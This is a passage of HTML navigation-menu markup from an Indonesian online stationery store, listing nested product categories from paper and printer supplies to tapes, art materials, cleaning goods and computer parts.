nav-5-2-5 category-item"><a href="https://www.hargastationery.com/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.hargastationery.com/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.hargastationery.com/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.hargastationery.com/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.hargastationery.com/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.hargastationery.com/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.hargastationery.com/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.hargastationery.com/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.hargastationery.com/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.hargastationery.com/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.hargastationery.com/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.hargastationery.com/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.hargastationery.com/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.hargastationery.com/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.hargastationery.com/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.hargastationery.com/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.hargastationery.com/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.hargastationery.com/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.hargastationery.com/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.hargastationery.com/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.hargastationery.com/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.hargastationery.com/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.hargastationery.com/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.hargastationery.com/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.hargastationery.com/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.hargastationery.com/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.hargastationery.com/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.hargastationery.com/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.hargastationery.com/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.hargastationery.com/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.hargastationery.com/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.hargastationery.com/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.hargastationery.com/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.hargastationery.com/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.hargastationery.com/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.hargastationery.com/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.hargastationery.com/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.hargastationery.com/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.hargastationery.com/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.hargastationery.com/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.hargastationery.com/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.hargastationery.com/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.hargastationery.com/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.hargastationery.com/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop 